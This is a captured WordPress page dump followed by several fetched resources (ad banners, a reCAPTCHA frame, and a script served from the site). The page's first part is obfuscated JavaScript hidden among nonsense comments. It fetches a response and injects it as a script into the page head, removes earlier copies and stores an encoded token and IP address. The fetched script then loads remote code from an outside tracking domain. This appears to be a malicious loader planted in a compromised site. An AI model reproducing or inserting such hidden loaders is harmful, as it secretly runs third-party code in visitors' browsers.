// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"sdb7BR8PkGldfmIEZZOuzHd2a3U4RUFqUFBJL0h3Wmk5b0VsVVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"13.59.53.120"},"expires":1766892652};localStorage.setItem('miniapplicationtion_fasttypescriptless7fd8c30395ce355422554f2992592daf',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/mirrorofes.com\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/mirrorofes.com\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/mirrorofes.com\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":"","homeUrl":"https:\/\/mirrorofes.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.108.2.2" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://mirrorofes.com/wp-content/themes/lightning/_g2/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-4-js-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mirrorofes.com/wp-content/themes/lightning/_g2/assets/js/lightning.min.js?ver=15.29.6" id="lightning-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" src="https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/assets/js/copy-button.js" id="copy-button-js"></script>
<script type="text/javascript" src="https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.108.2.2" id="smooth-scroll-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162691990\",\"post\":\"7255\",\"tz\":\"9\",\"srv\":\"mirrorofes.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "162691990", "7255" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://mirrorofes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1748621053" id="akismet-frontend-js"></script>
<script type="text/javascript">
;(function(w,d){
	var load_contents=function(){
		var s=d.createElement('script');
		s.async='async';
		s.charset='utf-8';
		s.src='//platform.twitter.com/widgets.js';
		d.body.appendChild(s);
	};
	var f=function(){
		load_contents();
		w.removeEventListener('scroll',f,true);
	};
	var widget = d.getElementsByClassName("twitter-timeline")[0];
	var view_bottom = d.documentElement.scrollTop + d.documentElement.clientHeight;
	var widget_top = widget.getBoundingClientRect().top + w.scrollY;
	if ( widget_top < view_bottom) {
		load_contents();
	} else {
		w.addEventListener('scroll',f,true);
	}
})(window,document);
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_vWcfOxvlxYtu_lIMt3VFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766643827930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2262271&pid=885734287
body_size: 942
content:
if(typeof(__vc_paramstr) === "undefined"){__vc_paramstr = "";}if(!__vc_paramstr && location.ancestorOrigins){__vc_dlist = location.ancestorOrigins;__vc_srcurl = "&_su="+encodeURIComponent(document.URL);__vc_dlarr = [];__vc_paramstr = "";for ( var i=0, l=__vc_dlist.length; l>i; i++ ) {__vc_dlarr.push(__vc_dlist[i]);}__vc_paramstr = "&_su="+encodeURIComponent(document.URL);if (__vc_dlarr.length){__vc_paramstr = __vc_paramstr + "&_dl=" + encodeURIComponent(__vc_dlarr.join(','));}}document.write("<A TARGET='_top' HREF='//ck.jp.ap.valuecommerce.com/servlet/referral?va=2101310&sid=2262271&pid=885734287&vcid=EFX4q3vB9Gsf9dNni4QOsO3uqMzlwd_pUq59999HMPx9OA2gxBM0wc3kH2FVpNk9H9yrP1DS2Lw&vcpub=0.799361"+__vc_paramstr+"' rel='nofollow'><IMG BORDER=0 SRC='//i.imgvc.com/vc/images/00/20/10/3e.gif'></A>");

--- FILE ---
content_type: application/javascript
request_url: https://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2262271&pid=885734294
body_size: 943
content:
if(typeof(__vc_paramstr) === "undefined"){__vc_paramstr = "";}if(!__vc_paramstr && location.ancestorOrigins){__vc_dlist = location.ancestorOrigins;__vc_srcurl = "&_su="+encodeURIComponent(document.URL);__vc_dlarr = [];__vc_paramstr = "";for ( var i=0, l=__vc_dlist.length; l>i; i++ ) {__vc_dlarr.push(__vc_dlist[i]);}__vc_paramstr = "&_su="+encodeURIComponent(document.URL);if (__vc_dlarr.length){__vc_paramstr = __vc_paramstr + "&_dl=" + encodeURIComponent(__vc_dlarr.join(','));}}document.write("<A TARGET='_top' HREF='//ck.jp.ap.valuecommerce.com/servlet/referral?va=2161532&sid=2262271&pid=885734294&vcid=Ie4Vi1JtUxmnraLrUusIsjn984ywrRmtKJJk_n8yV5U3p1Nrf7qfZAjxVjTekeIUlPMYL7zGYKU&vcpub=0.798885"+__vc_paramstr+"' rel='nofollow'><IMG BORDER=0 SRC='//i.imgvc.com/vc/images/00/20/fb/7c.gif'></A>");

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mirrorofes.com/?qxiqin=56x5
body_size: 306
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.trackmystats.net/c5a9e2b7d4f1c8a6e3b0d9f2a4c7e1",1766903032,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript
request_url: https://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2262271&pid=885734291
body_size: 942
content:
if(typeof(__vc_paramstr) === "undefined"){__vc_paramstr = "";}if(!__vc_paramstr && location.ancestorOrigins){__vc_dlist = location.ancestorOrigins;__vc_srcurl = "&_su="+encodeURIComponent(document.URL);__vc_dlarr = [];__vc_paramstr = "";for ( var i=0, l=__vc_dlist.length; l>i; i++ ) {__vc_dlarr.push(__vc_dlist[i]);}__vc_paramstr = "&_su="+encodeURIComponent(document.URL);if (__vc_dlarr.length){__vc_paramstr = __vc_paramstr + "&_dl=" + encodeURIComponent(__vc_dlarr.join(','));}}document.write("<A TARGET='_top' HREF='//ck.jp.ap.valuecommerce.com/servlet/referral?va=2450049&sid=2262271&pid=885734291&vcid=7QdGN8fMCZrPal1jSNreY6zAwDuYn49mlYDq4iyWzlLR8LqMGiOZYdRvkWcQ3Tmjp0kjgUcUSRY&vcpub=0.801769"+__vc_paramstr+"' rel='nofollow'><IMG BORDER=0 SRC='//i.imgvc.com/vc/images/00/25/62/81.png'></A>");